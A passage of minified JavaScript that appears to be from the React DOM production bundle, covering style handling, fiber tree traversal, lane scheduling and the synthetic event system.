null==e||"http://www.w3.org/1999/xhtml"===e?oe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ue,ce,de=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ue=ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function fe(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},me=["Webkit","ms","Moz","O"];function _e(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function ye(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),a=_e(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,a):e[r]=a}}Object.keys(pe).forEach((function(e){me.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ge=L({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Re(e,t){if(t){if(ge[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(s(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(s(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(s(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(s(62))}}function he(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ve=null;function be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var we=null,Pe=null,ke=null;function xe(e){if(e=ha(e)){if("function"!=typeof we)throw Error(s(280));var t=e.stateNode;t&&(t=ba(t),we(e.stateNode,e.type,t))}}function Ee(e){Pe?ke?ke.push(e):ke=[e]:Pe=e}function Se(){if(Pe){var e=Pe,t=ke;if(ke=Pe=null,xe(e),t)for(e=0;e<t.length;e++)xe(t[e])}}function Ce(e,t){return e(t)}function Oe(){}var Ne=!1;function Te(e,t,r){if(Ne)return e(t,r);Ne=!0;try{return Ce(e,t,r)}finally{Ne=!1,(null!==Pe||null!==ke)&&(Oe(),Se())}}function je(e,t){var r=e.stateNode;if(null===r)return null;var n=ba(r);if(null===n)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n;break e;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(s(231,t,typeof r));return r}var Ae=!1;if(c)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){Ae=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch(ce){Ae=!1}function De(e,t,r,n,a,s,i,o,l){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(e){this.onError(e)}}var qe=!1,Le=null,Ie=!1,Fe=null,Me={onError:function(e){qe=!0,Le=e}};function Be(e,t,r,n,a,s,i,o,l){qe=!1,Le=null,De.apply(Me,arguments)}function Ve(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(4098&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function Qe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Ue(e){if(Ve(e)!==e)throw Error(s(188))}function He(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ve(e)))throw Error(s(188));return t!==e?null:e}for(var r=e,n=t;;){var a=r.return;if(null===a)break;var i=a.alternate;if(null===i){if(null!==(n=a.return)){r=n;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===r)return Ue(a),e;if(i===n)return Ue(a),t;i=i.sibling}throw Error(s(188))}if(r.return!==n.return)r=a,n=i;else{for(var o=!1,l=a.child;l;){if(l===r){o=!0,r=a,n=i;break}if(l===n){o=!0,n=a,r=i;break}l=l.sibling}if(!o){for(l=i.child;l;){if(l===r){o=!0,r=i,n=a;break}if(l===n){o=!0,n=i,r=a;break}l=l.sibling}if(!o)throw Error(s(189))}}if(r.alternate!==n)throw Error(s(190))}if(3!==r.tag)throw Error(s(188));return r.stateNode.current===r?e:t}(e))?We(e):null}function We(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=We(e);if(null!==t)return t;e=e.sibling}return null}var $e=a.unstable_scheduleCallback,Xe=a.unstable_cancelCallback,Ke=a.unstable_shouldYield,Ze=a.unstable_requestPaint,Ye=a.unstable_now,Ge=a.unstable_getCurrentPriorityLevel,Je=a.unstable_ImmediatePriority,et=a.unstable_UserBlockingPriority,tt=a.unstable_NormalPriority,rt=a.unstable_LowPriority,nt=a.unstable_IdlePriority,at=null,st=null;var it=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(ot(e)/lt|0)|0},ot=Math.log,lt=Math.LN2;var ut=64,ct=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ft(e,t){var r=e.pendingLanes;if(0===r)return 0;var n=0,a=e.suspendedLanes,s=e.pingedLanes,i=268435455&r;if(0!==i){var o=i&~a;0!==o?n=dt(o):0!==(s&=i)&&(n=dt(s))}else 0!==(i=r&~a)?n=dt(i):0!==s&&(n=dt(s));if(0===n)return 0;if(0!==t&&t!==n&&0==(t&a)&&((a=n&-n)>=(s=t&-t)||16===a&&0!=(4194240&s)))return t;if(0!=(4&n)&&(n|=16&r),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)a=1<<(r=31-it(t)),n|=e[r],t&=~a;return n}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function mt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function _t(){var e=ut;return 0==(4194240&(ut<<=1))&&(ut=64),e}function yt(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function gt(e,t,r){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-it(t)]=r}function Rt(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var n=31-it(r),a=1<<n;a&t|e[n]&t&&(e[n]|=t),r&=~a}}var ht=0;function vt(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var bt,wt,Pt,kt,xt,Et=!1,St=[],Ct=null,Ot=null,Nt=null,Tt=new Map,jt=new Map,At=[],zt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Dt(e,t){switch(e){case"focusin":case"focusout":Ct=null;break;case"dragenter":case"dragleave":Ot=null;break;case"mouseover":case"mouseout":Nt=null;break;case"pointerover":case"pointerout":Tt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":jt.delete(t.pointerId)}}function qt(e,t,r,n,a,s){return null===e||e.nativeEvent!==s?(e={blockedOn:t,domEventName:r,eventSystemFlags:n,nativeEvent:s,targetContainers:[a]},null!==t&&(null!==(t=ha(t))&&wt(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function Lt(e){var t=Ra(e.target);if(null!==t){var r=Ve(t);if(null!==r)if(13===(t=r.tag)){if(null!==(t=Qe(r)))return e.blockedOn=t,void xt(e.priority,(function(){Pt(r)}))}else if(3===t&&r.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}e.blockedOn=null}function It(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=Kt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=ha(r))&&wt(t),e.blockedOn=r,!1;var n=new(r=e.nativeEvent).constructor(r.type,r);ve=n,r.target.dispatchEvent(n),ve=null,t.shift()}return!0}function Ft(e,t,r){It(e)&&r.delete(t)}function Mt(){Et=!1,null!==Ct&&It(Ct)&&(Ct=null),null!==Ot&&It(Ot)&&(Ot=null),null!==Nt&&It(Nt)&&(Nt=null),Tt.forEach(Ft),jt.forEach(Ft)}function Bt(e,t){e.blockedOn===t&&(e.blockedOn=null,Et||(Et=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,Mt)))}function Vt(e){function t(t){return Bt(t,e)}if(0<St.length){Bt(St[0],e);for(var r=1;r<St.length;r++){var n=St[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==Ct&&Bt(Ct,e),null!==Ot&&Bt(Ot,e),null!==Nt&&Bt(Nt,e),Tt.forEach(t),jt.forEach(t),r=0;r<At.length;r++)(n=At[r]).blockedOn===e&&(n.blockedOn=null);for(;0<At.length&&null===(r=At[0]).blockedOn;)Lt(r),null===r.blockedOn&&At.shift()}var Qt=v.ReactCurrentBatchConfig,Ut=!0;function Ht(e,t,r,n){var a=ht,s=Qt.transition;Qt.transition=null;try{ht=1,$t(e,t,r,n)}finally{ht=a,Qt.transition=s}}function Wt(e,t,r,n){var a=ht,s=Qt.transition;Qt.transition=null;try{ht=4,$t(e,t,r,n)}finally{ht=a,Qt.transition=s}}function $t(e,t,r,n){if(Ut){var a=Kt(e,t,r,n);if(null===a)Un(e,t,n,Xt,r),Dt(e,n);else if(function(e,t,r,n,a){switch(t){case"focusin":return Ct=qt(Ct,e,t,r,n,a),!0;case"dragenter":return Ot=qt(Ot,e,t,r,n,a),!0;case"mouseover":return Nt=qt(Nt,e,t,r,n,a),!0;case"pointerover":var s=a.pointerId;return Tt.set(s,qt(Tt.get(s)||null,e,t,r,n,a)),!0;case"gotpointercapture":return s=a.pointerId,jt.set(s,qt(jt.get(s)||null,e,t,r,n,a)),!0}return!1}(a,e,t,r,n))n.stopPropagation();else if(Dt(e,n),4&t&&-1<zt.indexOf(e)){for(;null!==a;){var s=ha(a);if(null!==s&&bt(s),null===(s=Kt(e,t,r,n))&&Un(e,t,n,Xt,r),s===a)break;a=s}null!==a&&n.stopPropagation()}else Un(e,t,n,null,r)}}var Xt=null;function Kt(e,t,r,n){if(Xt=null,null!==(e=Ra(e=be(n))))if(null===(t=Ve(e)))e=null;else if(13===(r=t.tag)){if(null!==(e=Qe(t)))return e;e=null}else if(3===r){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Xt=e,null}function Zt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ge()){case Je:return 1;case et:return 4;case tt:case rt:return 16;case nt:return 536870912;default:return 16}default:return 16}}var Yt=null,Gt=null,Jt=null;function er(){if(Jt)return Jt;var e,t,r=Gt,n=r.length,a="value"in Yt?Yt.value:Yt.textContent,s=a.length;for(e=0;e<n&&r[e]===a[e];e++);var i=n-e;for(t=1;t<=i&&r[n-t]===a[s-t];t++);return Jt=a.slice(e,1<t?1-t:void 0)}function tr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function rr(){return!0}function nr(){return!1}function ar(e){function t(t,r,n,a,s){for(var i in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=a,this.target=s,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(a):a[i]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?rr:nr,this.isPropagationStopped=nr,this}return L(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=rr)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=rr)},persist:function(){},isPersistent:rr}),t}var sr,ir,or,lr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ur=ar(lr),cr=L({},lr,{view:0,detail:0}),dr=ar(cr),fr=L({},cr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:kr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==or&&(or&&"mousemove"===e.type?(sr=e.screenX-or.screenX,ir=e.screenY-or.screenY):ir=sr=0,or=e),sr)},movementY:function(e){return"movementY"in e?e.movementY:ir}}),pr=ar(fr),mr=ar(L({},fr,{dataTransfer:0})),_r=ar(L({},cr,{relatedTarget:0})),yr=ar(L({},lr,{animationName:0,elapsedTime:0,pseudoElement:0})),gr=L({},lr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rr=ar(gr),hr=ar(L({},lr,{data:0})),vr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},br={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},wr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=wr[e])&&!!t[e]}function kr(){return Pr}var xr=L({},cr,{key:function(e){if(e.key){var t=vr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?br[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:kr,charCode:function(e){return"keypress"===e.type?tr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Er=ar(xr),Sr=ar(L({},fr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Cr=ar(L({},cr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:kr})),Or=ar(L({},lr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Nr=L({},fr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Tr=ar(Nr),jr=[9,13,27,32],Ar=c&&"CompositionEvent"in window,zr=null;c&&"documentMode"in document&&(zr=document.documentMode);var Dr=c&&"TextEvent"in window&&!zr,qr=c&&(!Ar||zr&&8<zr&&11>=zr),Lr=String.fromCharCode(32),Ir=!1;function Fr(e,t){switch(e){case"keyup":return-1!==jr.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Mr(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Br=!1;var Vr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Vr[e.type]:"textarea"===t}function Ur(e,t,r,n){Ee(n),0<(t=Wn(t,"onChange")).length&&(r=new ur("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Hr=null,Wr=null;function $r(e){In(e,0)}function Xr(e){if($(va(e)))return e}function Kr(e,t){if("change"===e)return t}var Zr=!1;if(c){var Yr;if(c){var Gr="oninput"in document;if(!Gr){var Jr=document.createElement("div");Jr.setAttribute("oninput","return;"),Gr="function"==typeof Jr.oninput}Yr=Gr}else Yr=!1;Zr=Yr&&(!document.documentMode||9<document.documentMode)}function en(){Hr&&(Hr.detachEvent("onpropertychange",tn),Wr=Hr=null)}function tn(e){if("value"===e.propertyName&&Xr(Wr)){var t=[];Ur(t,Wr,e,be(e)),Te($r,t)}}function rn(e,t,r){"focusin"===e?(en(),Wr=r,(Hr=t).attachEvent("onpropertychange",tn)):"focusout"===e&&en()}function nn(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xr(Wr)}function an(e,t){if("click"===e)return Xr(t)}function sn(e,t){if("input"===e||"change"===e)return Xr(t)}var on="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function ln(e,t){if(on(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++){var a=r[n];if(!d.call(t,a)||!on(e[a],t[a]))return!1}return!0}function un(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cn(e,t){var r,n=un(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=un(n)}}function dn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function fn(){for(var e=window,t=X();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(!r)break;t=X((e=t.contentWindow).document)}return t}function pn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function mn(e){var t=fn(),r=e.focusedElem,n=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&dn(r.ownerDocument.documentElement,r)){if(null!==n&&pn(r))if(t=n.start,void 0===(e=n.end)&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if((e=(t=r.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=r.textContent.length,s=Math.min(n.start,a);n=void 0===n.end?s:Math.min(n.end,a),!e.extend&&s>n&&(a=n,n=s,s=a),a=cn(r,s);var i=cn(r,n);a&&i&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),s>n?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=r;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof r.focus&&r.focus(),r=0;r<t.length;r++)(e=t[r]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var _n=c&&"documentMode"in document&&11>=document.documentMode,yn=null,gn=null,Rn=null,hn=!1;function vn(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;hn||null==yn||yn!==X(n)||("selectionStart"in(n=yn)&&pn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Rn&&ln(Rn,n)||(Rn=n,0<(n=Wn(gn,"onSelect")).length&&(t=new ur("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=yn)))}function bn(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var wn={animationend:bn("Animation","AnimationEnd"),animationiteration:bn("Animation","AnimationIteration"),animationstart:bn("Animation","AnimationStart"),transitionend:bn("Transition","TransitionEnd")},Pn={},kn={};function xn(e){if(Pn[e])return Pn[e];if(!wn[e])return e;var t,r=wn[e];for(t in r)if(r.hasOwnProperty(t)&&t in kn)return Pn[e]=r[t];return e}c&&(kn=document.createElement("div").style,"AnimationEvent"in window||(delete wn.animationend.animation,delete wn.animationiteration.animation,delete wn.animationstart.animation),"TransitionEvent"in window||delete wn.transitionend.transition);var En=xn("animationend"),Sn=xn("animationiteration"),Cn=xn("animationstart"),On=xn("transitionend"),Nn=new Map,Tn="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function jn(e,t){Nn.set(e,t),l(t,[e])}for(var An=0;An<Tn.length;An++){var zn=Tn[An];jn(zn.toLowerCase(),"on"+(zn[0].toUpperCase()+zn.slice(1)))}jn(En,"onAnimationEnd"),jn(Sn,"onAnimationIteration"),jn(Cn,"onAnimationStart"),jn("dblclick","onDoubleClick"),jn("focusin","onFocus"),jn("focusout","onBlur"),jn(On,"onTransitionEnd"),u("onMouseEnter",["mouseout","mouseover"]),u("onMouseLeave",["mouseout","mouseover"]),u("onPointerEnter",["pointerout","pointerover"]),u("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),qn=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function Ln(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,a,i,o,l,u){if(Be.apply(this,arguments),qe){if(!qe)throw Error(s(198));var c=Le;qe=!1,Le=null,Ie||(Ie=!0,Fe=c)}}(n,t,void 0,e),e.currentTarget=null}function In(e,t){t=0!=(4&t);for(var r=0;r<e.length;r++){var n=e[r],a=n.event;n=n.listeners;e:{var s=void 0;if(t)for(var i=n.length-1;0<=i;i--){var o=n[i],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==s&&a.isPropagationStopped())break e;Ln(a,o,u),s=l}else for(i=0;i<n.length;i++){if(l=(o=n[i]).instance,u=o.currentTarget,o=o.listener,l!==s&&a.isPropagationStopped())break e;Ln(a,o,u),s=l}}}if(Ie)throw e=Fe,Ie=!1,Fe=null,e}function Fn(e,t){var r=t[_a];void 0===r&&(r=t[_a]=new Set);var n=e+"__bubble";r.has(n)||(Qn(t,e,2,!1),r.add(n))}function Mn(e,t,r){var n=0;t&&(n|=4),Qn(r,e,n,t)}var Bn="_reactListening"+Math.random().toString(36).slice(2);function Vn(e){if(!e[Bn]){e[Bn]=!0,i.forEach((function(t){"selectionchange"!==t&&(qn.has(t)||Mn(t,!1,e),Mn(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Bn]||(t[Bn]=!0,Mn("selectionchange",!1,t))}}function Qn(e,t,r,n){switch(Zt(t)){case 1:var a=Ht;break;case 4:a=Wt;break;default:a=$t}r=a.bind(null,t,r,e),a=void 0,!Ae||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),n?void 0!==a?e.addEventListener(t,r,{capture:!0,passive:a}):e.addEventListener(t,r,!0):void 0!==a?e.addEventListener(t,r,{passive:a}):e.addEventListener(t,r,!1)}function Un(e,t,r,n,a){var s=n;if(0==(1&t)&&0==(2&t)&&null!==n)e:for(;;){if(null===n)return;var i=n.tag;if(3===i||4===i){var o=n.stateNode.containerInfo;if(o===a||8===o.nodeType&&o.parentNode===a)break;if(4===i)for(i=n.return;null!==i;){var l=i.tag;if((3===l||4===l)&&((l=i.stateNode.containerInfo)===a||8===l.nodeType&&l.parentNode===a))return;i=i.return}for(;null!==o;){if(null===(i=Ra(o)))return;if(5===(l=i.tag)||6===l){n=s=i;continue e}o=o.parentNode}}n=n.return}Te((function(){var n=s,a=be(r),i=[];e:{var o=Nn.get(e);if(void 0!==o){var l=ur,u=e;switch(e){case"keypress":if(0===tr(r))break e;case"keydown":case"keyup":l=Er;break;case"focusin":u="focus",l=_r;break;case"focusout":u="blur",l=_r;break;case"beforeblur":case"afterblur":l=_r;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=pr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=mr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Cr;break;case En:case Sn:case Cn:l=yr;break;case On:l=Or;break;case"scroll":l=dr;break;case"wheel":l=Tr;break;case"copy":case"cut":case"paste":l=Rr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=Sr}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==o?o+"Capture":null:o;c=[];for(var p,m=n;null!==m;){var 